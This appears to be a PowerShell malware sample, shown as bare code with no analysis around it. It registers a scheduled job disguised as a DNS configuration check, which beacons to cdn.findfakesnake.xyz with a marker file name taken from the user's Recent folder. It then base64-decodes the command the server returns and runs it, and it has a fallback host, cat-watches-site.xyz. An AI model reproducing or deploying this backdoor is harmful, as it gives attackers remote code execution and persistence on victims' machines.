 ipconfig /flushdns

Register-ScheduledJob -Name "f90g30g82" -ScriptBlock { Write-Output "Now Checking Your DNS Configuration...";}
$JobParms = @{
Name = "f90g30g82"
ScriptBlock = {
$GTS = [Environment]::GetFolderPath([Environment+SpecialFolder]::Recent)
$RZS = Get-ChildItem -Path $GTS -Filter "*.normaldaki"
$GLINA = "";
$shakirovanna = "cdn.findfakesnake.xyz";
foreach ($m in $RZS) {
$GLINA = $m.Name;
}

try
{
$g= Invoke-RestMethod -Method Get -Uri https://$shakirovanna/status/$GLINA -ContentType application/json -Headers $headers

if ($g.Contains("Comm"))
{

$klo = $g.Split("|")[1]
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($klo)));
}
}
catch
{
$jeep =
[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($shakirovanna));
$bakal = Invoke-RestMethod -Method Get -Uri https://cat-watches-site.xyz/api/$jeep -ContentType application/json -Headers $headers

if ($bakal.Contains("splash"))
{

$kli = $bakal.Split("|")[1];
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($kli)));
}

}

}
}